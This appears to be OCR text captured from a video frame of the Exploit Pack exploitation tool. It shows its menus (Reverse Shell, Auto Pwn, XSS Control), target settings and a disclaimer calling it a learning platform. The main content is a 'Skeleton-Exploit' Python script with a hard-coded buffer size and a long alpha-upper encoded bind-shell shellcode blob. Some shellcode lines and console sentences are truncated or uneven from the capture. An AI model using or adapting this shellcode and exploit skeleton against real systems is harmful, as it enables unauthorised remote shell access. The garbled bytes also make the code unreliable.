 Exploit Pack @Registered - Current release: v11.6 - http://exploitpack.com
File Targets Edit Modules Tools Run Update Exploit Dev Websites Help
New project Open Cut Copy Paste External IP: 172.29.36.37, 217.195.233.92 View raw log Update manager Notepad Reverse Shell Auto Pwn v2 XSS Control Exploit Wizard HexEditor VBS Wizard @Registered Join us at #Slack
Exploits Utilities Targets
Search
SDR-RepeatRF
SDR-SaveRF
Skeleton-Exploit
aix
android
arm
asp
atheos
beos
bsd
bsd_ppc
bsd_x86
bsdi_x86
cfm
cgi
freebsd
freebsd_x86
freebsd_x86-64
generator
hardware
hp-ux
immunix
ios
irix
java
jsp
lin_amd64
lin_x86
lin_x86-64
linux
linux_mips
linux_ppc
linux_sparc
minix
Modules search
Show all modules Filter
Name, author, platform, etc.
Connection list - Agents
Localhost (computer)
127.0.1.1
Exploit & Save
Home Targets TCP Fuzzer Local Fuzzer Report Wizard Repeater Shellcodes Decoder
Target Properties
Project: Exploit Pack Local hostname: My Computer
Target: 127.0.0.1 Shell data/port: 4444
Port: 8080 Special args: touch /tmp/ep
Path: /path/example Shellcode type: Execute Code
Exploit Pack Console
WARNING: There is no warranty for this piece of software.
Exploit Pack is a learning platform for exploit development in controlled env
please DO NOT misuse this tool.
The programs or scripts included with Exploit Pack are free software; the exa
for each one are described in the individual files.
Keep Exploit Pack up-to-date, check: https://github.com/juansacco/exploitpack
most recent version of this software.
"Whitout followers, it cannot spread" - Star Trek, Season 3, Episode 5
[*] Ready to start? Type ? for help.
Type here your commands and press enter.. Run
Add Module Edit Save Clear ROP Chain Send to Shell Preferences Run on terminal
16
17 import string, sys
18 import socket, httplib
19 import telnetlib
20
21 Target = sys.argv[1]
22 Port = int(sys.argv[2])
23 ShellcodeType = sys.argv[3]
24
25 def run():
26 try:
27 BufferSize = 268
28 # ShellCode Bind TCP PORT 444 Lenght 751 Encode : Alpha Upper
29 remoteshell = (
30 "\x89\xe1\xd9\xed\xd9\x71\xf4\x5f\x57\x59\x49\x49\x49\x49\x43"
31 "\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34"
32 "\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41"
33 "\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58"
34 "\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x5a\x48\x4b\x39\x43\x30"
35 "\x45\x50\x45\x50\x43\x50\x4c\x49\x4b\x55\x50\x31\x4e\x32\x45"
36 "\x34\x4c\x4b\x50\x52\x50\x30\x4c\x4b\x56\x32\x54\x4c\x4c\x4b"
37 "\x50\x52\x52\x34\x4c\x4b\x54\x32\x47\x58\x54\x4f\x4e\x57\x51"
38 "\x5a\x56\x46\x50\x31\x4b\x4f\x50\x31\x4f\x30\x4e\x4c\x47\x4c"
39 "\x45\x31\x43\x4c\x32\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54"
40 "\x4d\x45\x51\x58\x47\x5a\x42\x4c\x30\x51\x42\x56\x37\x4c\x4b"
41 "\x56\x32\x52\x30\x4c\x4b\x50\x42\x47\x4c\x45\x51\x58\x50\x4c"
42 "\x4b\x47\x30\x54\x38\x4d\x55\x49\x50\x52\x54\x51\x5a\x45\x51"
43 "\x4e\x30\x56\x30\x4c\x4b\x50\x48\x54\x58\x4c\x4b\x56\x38\x51"
44 "\x30\x45\x51\x58\x53\x5a\x43\x47\x4c\x51\x59\x4c\x4b\x56\x54"
45 "\x4c\x4b\x45\x51\x49\x46\x50\x31\x4b\x4f\x50\x31\x49\x50\x4e"
46 "\x4c\x49\x51\x58\x4f\x54\x4d\x45\x51\x58\x47\x56\x58\x4d\x30"
47 "\x54\x35\x5a\x54\x54\x43\x43\x4d\x4b\x48\x47\x4b\x43\x4d\x47"
48 "\x54\x52\x55\x4d\x32\x50\x58\x4c\x4b\x51\x48\x51\x34\x43\x31"
49 "\x4e\x33\x43\x56\x4c\x4b\x54\x4c\x50\x4b\x4c\x4b\x56\x38\x45"
50 "\x4c\x45\x51\x58\x53\x4c\x4b\x43\x34\x4c\x4b\x45\x51\x4e\x30"
51 "\x4c\x49\x50\x44\x56\x44\x56\x44\x51\x4b\x51\x4b\x45\x31\x51"
52 "\x49\x50\x5a\x50\x51\x4b\x4f\x4d\x30\x56\x38\x51\x4f\x50\x5a"
53 "\x4c\x4b\x54\x52\x5a\x4b\x4b\x36\x51\x4d\x52\x48\x56\x53\x47"
54 "\x42\x43\x30\x45\x50\x43\x58\x43\x47\x43\x43\x47\x42\x51\x4f"
55 "\x56\x34\x52\x48\x50\x4c\x52\x57\x56\x46\x45\x57\x4b\x4f\x4e"
56 "\x35\x4e\x58\x5a\x30\x45\x51\x43\x30\x45\x50\x51\x39\x4f\x34"
57 "\x51\x44\x56\x30\x52\x48\x51\x39\x4d\x50\x52\x4b\x45\x50\x4b"
58 "\x4f\x4e\x35\x56\x30\x56\x30\x50\x50\x47\x30\x50\x50\x50"
59 "\x47\x30\x50\x50\x52\x48\x5a\x4a\x54\x4f\x49\x4f\x4d\x30\x4b"
60 "\x4f\x49\x45\x4d\x59\x58\x47\x50\x31\x49\x4b\x56\x33\x52\x48"
Network Scanner
Nmap - Built-in
Source: 192.168.109.1
Modules Executed
Module status
Total exploits: 37757
Quick Information Application Log Debug ( for developers )
Exploit Name: Skeleton-Exploit
Author of this module: jsacco
Type of exploit: local
CVE ( Mitre ID ): 1234
Disclosure Date: 2016-10-17 10:32:30.596
Platform: custom
User logged in: Anonymous - [ Latest release: v11.6 BountyHunter ]
Capture Effects Tools Help
Duration Audio
0:02:23
Delete Pause Stop